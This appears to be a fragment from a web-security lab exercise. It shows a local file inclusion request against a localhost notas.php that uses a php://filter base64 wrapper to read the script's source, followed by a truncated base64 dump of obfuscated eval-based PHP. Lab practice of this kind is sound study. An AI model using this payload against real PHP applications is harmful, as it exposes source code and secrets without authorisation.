 localhost:8000/notas.php?expediente=11111&file=php://filter/convert.base64-encode/resource=notas.php
UOC
Wed, 18 Nov 2026 19:17:08 +0000 UTC
PD9waHAgZXZhbChiYXNlNjRfZGVjb2RlKCdDaUJuYjNSdklHdFZSekkxT3lCQ1NrczRPRG9nWldOb2J5QWlYSGd6WTF4NE5qSmNNVFl5WERjM